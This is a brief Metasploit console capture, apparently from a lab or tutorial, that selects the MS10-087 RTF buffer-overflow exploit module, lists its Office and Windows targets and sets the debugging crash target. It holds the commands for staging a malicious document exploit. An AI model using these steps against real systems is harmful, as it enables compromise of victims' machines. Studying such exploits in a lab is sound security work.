 msf5 exploit(windows/fileformat/ms10_087_rtf_pfragments_bof) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic
1 Microsoft Office 2002 SP3 English on Windows XP SP3 English
2 Microsoft Office 2003 SP3 English on Windows XP SP3 English
3 Microsoft Office 2007 SP0 English on Windows XP SP3 English
4 Microsoft Office 2007 SP0 English on Windows Vista SP0 English
5 Microsoft Office 2007 SP0 English on Windows 7 SP0 English
6 Crash Target for Debugging
msf5 exploit(windows/fileformat/ms10_087_rtf_pfragments_bof) > set target 6
target => 6